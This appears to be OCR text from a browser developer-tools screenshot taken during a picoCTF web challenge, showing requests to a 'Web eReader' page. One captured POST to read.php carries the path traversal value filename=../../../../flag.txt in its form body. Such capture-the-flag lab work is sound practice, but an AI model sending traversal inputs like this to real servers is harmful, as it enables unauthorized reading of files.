 Developer Tools — Web eReader — http://saturn.picoctf.net:53319/read.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking Status Method Domain File Initiator Type Transferred Size Headers Cookies Request
POST http://saturn.picoctf.net:533... 200 POST saturn.picoct... read.php document html 115.49 kB 269.8... Filter Request Parameters
URL Parameters 200 GET saturn.picoctf.n... style.css stylesheet css cached -1 B Form data Raw
name value 404 GET saturn.picoct... favicon.ico FaviconLoader.s... html cached 146 B filename: "../../../../flag.txt"
200 POST saturn.picoct... read.php NetUtil.sys.mjs:... html 477 B 365 B read: ""
Headers
Host saturn.picoctf.net:53319
Accept... gzip, deflate
Conte... 35
Origin http://saturn.picoctf.net:53...
Conne... keep-alive
Referer http://saturn.picoctf.net:53...
Upgra... 1
User-A... Mozilla/5.0 (X11; Ubuntu; Li...
Accept text/html,application/xhtml...
Accept... en-US,en;q=0.5
Conte... application/x-www-form-url...
Priority u=0, i
name value
Body
filename=../../../../flag.txt&read=